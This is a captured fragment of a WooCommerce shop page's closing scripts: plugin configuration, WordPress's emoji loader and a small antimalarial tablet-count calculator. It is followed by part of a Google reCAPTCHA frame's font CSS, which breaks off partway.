xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17673,"title":"Lovehoney%20Boost%20Waterproof%20Bullet%20Vibrator%20-%20Allchemists","excerpt":"Buzz your way to a very happy place with this small but mighty bullet vibrator.","featuredImage":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2023\/02\/Lovehoney-Boost-Waterproof-Bullet-Vibrator-769x1024.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="dokan-page-views-js-extra">
var dokanPageViewsParams = {"nonce":"1a6abb5c37","post_id":"17673","ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dokan-page-views-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1" id="dokan-page-views-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=t8hql19gtyfs
body_size: 49023
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
